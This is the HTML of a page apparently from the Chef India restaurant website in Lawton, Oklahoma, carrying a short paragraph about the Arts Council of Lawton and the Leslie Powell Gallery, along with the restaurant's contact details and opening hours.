<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="720" height="960" src="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg" alt="" class="wp-image-114" srcset="https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6.jpg 720w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6-225x300.jpg 225w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6-600x800.jpg 600w, https://chefindia.us/wp-content/uploads/2021/01/Chef-India-6-300x400.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>The Arts Council of Lawton, OK is the driving force behind maintaining the reputation of Leslie Powell Gallery in Lawton, Oklahoma. This organization was formed in 1971 as an arts council for Lawton and surrounding areas. The Arts Council is an advisory board to the city and county of Lawton. This nonprofit organization works in coordination with the major business and civic leaders in Lawton and surrounding areas to enhance the quality of life through education and creative expression.</p>
    </div><!-- .entry-content -->

	</article><!-- #post-109 -->

            </main><!-- #main -->
        </section><!-- #primary -->
    </div>
	<footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
				<section id="text-2" class="widget widget_text"><h4 class="widget-title">Useful Links</h4>			<div class="textwidget"><p><a href="https://chefindia.us/" aria-current="page">Home</a></p>
<p><a href="https://www.doordash.com/store/chef-india-lawton-24789725/">Menu</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><h5 class="x-el x-el-h5 c1-1 c1-2 c1-14 c1-15 c1-7k c1-7l c1-20 c1-18 c1-27 c1-2k c1-19 c1-7m c1-b x-d-ux x-d-aid x-d-route" data-ux="Heading" data-aid="FOOTER_ADDRESS_RENDERED" data-route="address">2621 NW Chache Rd Lawton , Ok 73505</h5>
<p>Phone: <a class="x-el x-el-a c1-1 c1-2 c1-7l c1-18 c1-2g c1-21 c1-14 c1-15 c1-2h c1-22 c1-b c1-28 x-d-ux" href="tel:5806995100" rel="" data-ux="Link" data-tccl="ux2.FOOTER.footer4.Layout.Default.Link.Default.1825.click,click">580-699-5100</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-4" class="widget widget_text"><h4 class="widget-title">Opening Hours</h4>			<div class="textwidget"><p>Come visit us 6 days a week!</p>
<p>Tues &#8211; Sun 11am &#8211; 9pm</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><hr />
<p><left>Copyright © 2020 <a href="https://chefindia.us//" target="_blank" rel="noopener">Chef India </a><br />
Designed By <a href="https://expertdigital.co/" target="_blank" rel="noopener">ExpertDigital.Co</a></left></p>
</div>
		</section>            </div>
        </div>
    </div>
</footer>


<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/js/bootstrap.js?ver=1.0.8" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.3" id="restaurant_system_public_scripts_js-js"></script>
</body>
</html>
